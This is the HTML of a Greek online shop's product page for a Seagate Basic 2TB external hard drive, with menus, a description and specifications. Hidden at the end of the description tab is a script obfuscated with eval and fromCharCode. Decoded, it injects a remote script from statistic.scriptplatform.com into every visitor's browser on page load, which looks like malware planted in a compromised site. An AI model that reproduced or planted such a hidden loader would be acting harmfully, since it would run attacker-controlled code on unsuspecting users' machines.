		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10942" class="single-product-type-vertical product type-product post-10942 status-publish first outofstock product_cat-anavathmisi-pc product_cat-external has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-359-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-359.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-359-300x300.jpeg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-359.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-359.jpeg" data-large_image_width="771" data-large_image_height="442" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-359-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-359-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-359-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/seagate/" rel="tag">Seagate</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">SEAGATE HDD EXTERNAL BASIC 2TB 2.5&#8243; (STJL2000400)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>66,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="sku-description">
<div class="simple-description js-description-html">
<p>Ο σκληρός δίσκος Seagate Basic αποτελεί μια εύχρηστη λύση όταν πρέπει να προσθέσετε χώρο αποθήκευσης στον υπολογιστή σας και να μεταφέρετε αρχεία εν κινήσει. Προσφέρει μεγάλη χωρητικότητα και η μεταφορά δεδομένων γίνεται γρήγορα μέσω της τεχνολογίας USB 3.0.</p>
</div>
<div class="simple-description">
<p>Οι χρήστες που τον έχουν αγοράσει τον ξεχωρίζουν κυρίως γιατί είναι αθόρυβος.</p>
</div>
<div class="rich-components">
<section class="two-column">
<div class="column">
<h2>Χωρίς λογισμικό</h2>
<div class="body-text">
<p>Όταν πρόκειται για δημιουργία αντιγράφων ασφαλείας για Windows, το Seagate Basic φτάνει κατευθείαν στο σημείο. Δεν χρειάζεται να ανησυχείτε για την εγκατάσταση λογισμικού ή οτιδήποτε άλλο &#8211; είναι έτοιμο να βγει από το κουτί. Για χρήση με Mac, απλώς καντε reformat. Καλώς ορίσατε στον απλό, εν κινήσει αποθηκευτικό χώρο για τον ψηφιακό σας κόσμο.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://a.scdn.gr/ds/rich_description_components_images/128485/20201010190856_seagate_basic_pdp_row4_570x300.jpeg" alt="" data-src="//a.scdn.gr/ds/rich_description_components_images/128485/20201010190856_seagate_basic_pdp_row4_570x300.jpeg" /></figure>
</section>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα Seagate" href="https://www.skroutz.gr/m.Seagate.357.html">Seagate</a></span></div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='10942' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">STJL2000400</span></span>

	
	<span class="posted_in">Categories: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/" rel="tag">Εξωτερικοί Δίσκοι-External Storage</a></span>
	
	
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/stjl2000400/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=SEAGATE HDD EXTERNAL BASIC 2TB 2.5&#8243; (STJL2000400) https://pcgadgetsplus.gr/product/stjl2000400/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=SEAGATE HDD EXTERNAL BASIC 2TB 2.5&#8243; (STJL2000400)&amp;body=https://pcgadgetsplus.gr/product/stjl2000400/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<div class="spec-details">
<h3>Γενικά Χαρακτηριστικά</h3>
<dl>
<dt>Χωρητικότητα</dt>
<dd>2000 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Μέγεθος</dt>
<dd>2.5&#8243;</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>SSD</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Χρώμα</dt>
<dd>Μαύρο</dd>
</dl>
</div>
<div class="spec-details">
<h3>Συνδεσιμότητα</h3>
<dl>
<dt>Interface</dt>
<dd>USB 3.0</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τροφοδοσία με Πρίζα</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Τεχνικά Χαρακτηριστικά</h3>
<dl>
<dt>Raid</dt>
<dd>No Raid</dd>
</dl>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
